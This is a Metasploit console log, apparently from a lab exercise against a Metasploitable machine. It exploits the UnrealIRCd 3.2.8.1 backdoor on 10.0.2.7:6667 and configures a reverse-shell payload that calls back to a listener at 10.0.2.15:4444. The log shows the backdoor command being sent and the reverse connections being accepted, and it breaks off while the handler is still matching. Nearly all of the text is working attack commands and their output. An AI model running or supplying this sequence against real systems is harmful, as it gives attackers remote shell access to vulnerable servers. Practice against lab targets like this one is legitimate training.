 [-] Unknown datastore option: LHOST. Did you mean CHOST?
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set PAYLOAD cmd/unix/reverse
PAYLOAD ⇒ cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 10.0.2.15
LHOST ⇒ 10.0.2.15
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show targets
Exploit targets:
File System
Id  Name
--  ----
0   Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.0.2.7         yes       The target host(s), see https://github.com/rapid7/metasploit-framewor
k/wiki/Using-Metasploit
RPORT   6667             yes       The target port (TCP)
Payload options (cmd/unix/reverse):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.0.2.15        yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 10.0.2.15:4444
[*] 10.0.2.7:6667 - Connected to 10.0.2.7:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 10.0.2.7:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo W0zZ2bFxJiggiUWS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "W0zZ2bFxJiggiUWS\r\n"
[*] Matching...